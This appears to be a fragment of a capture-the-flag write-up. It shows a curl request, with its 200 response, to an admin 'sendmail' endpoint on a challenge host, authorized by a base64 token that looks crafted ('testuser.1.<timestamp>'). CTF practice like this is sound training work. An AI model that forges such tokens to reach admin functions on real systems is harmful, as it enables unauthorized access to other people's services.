 Responses
Curl
curl -X 'POST' \
'http://challenge.ctf.games:31042/api/admin/sendmail' \
-H 'accept: application/json' \
-H 'Authorization: dGVzdHVzZXIuMS4xNzI5OTk3MjQw' \
-H 'Content-Type: application/json' \
-d '{
"plant_id": 1
}'
Request URL
http://challenge.ctf.games:31042/api/admin/sendmail
Server response
Code Details
200
Response body
{
"message": "Sendmail command executed"
}
Response headers